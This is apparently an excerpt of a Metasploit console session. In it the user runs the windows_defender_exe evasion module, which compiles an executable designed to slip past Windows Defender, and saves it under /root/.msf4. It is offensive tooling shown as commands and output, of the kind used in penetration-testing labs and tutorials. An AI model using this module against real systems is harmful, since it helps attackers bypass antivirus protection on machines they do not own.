 [*] Starting persistent handler(s)...
msf5 > use evasion/windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > options
Module options (evasion/windows/windows_defender_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME sSNivBm.exe yes Filename for the evasive file (default: random)
Evasion target:
Id Name
-- ----
0 Microsoft Windows
msf5 evasion(windows/windows_defender_exe) > exploit
[*] Compiled executable size: 3584
[+] sSNivBm.exe stored at /root/.msf4/local/sSNivBm.exe